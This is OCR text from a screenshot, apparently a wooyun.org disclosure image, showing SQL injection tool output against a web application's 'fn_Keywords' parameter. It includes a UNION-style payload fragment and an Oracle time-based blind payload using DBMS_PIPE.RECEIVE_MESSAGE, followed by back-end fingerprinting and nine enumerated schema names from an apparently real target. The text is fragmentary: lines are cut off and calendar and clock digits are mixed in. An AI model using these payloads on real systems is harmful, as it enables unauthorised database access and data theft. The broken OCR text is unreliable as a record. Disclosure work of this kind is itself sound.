 管理员: C:\windows\system32\cmd.exe
103)||CHR(118)||CHR(88)||CHR(73)||CHR(113)||CHR(117)||CHR(99)||CHR(111)||CHR(113
),NULL,NULL FROM DUAL-- &perm=&cPage=1&tiao=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fn_Keywords=test%' AND 7057=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(
108)||CHR(67)||CHR(118),5) AND '%'='&perm=&cPage=1&tiao=
---
[11:40:05] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:40:05] [WARNING] schema names are going to be
as the counterpart to database names on other DBM
[11:40:05] [INFO] fetching database (schema) names
[11:40:06] [WARNING] reflective value(s) found and
available databases [9]:
[*] CTXSYS
[*] JBOOK
[*] JIEP
[*] JIS
[*] JVIDEO
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] VIPCHAT
2014年3月5日
2014年3月
日 一 二 三 四 五 六
23 24 25 26 27 28 1
2 3 4 5 6 7 8
9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30 31 1 2 3 4 5
11:40:10
星期三
www.wooyun.org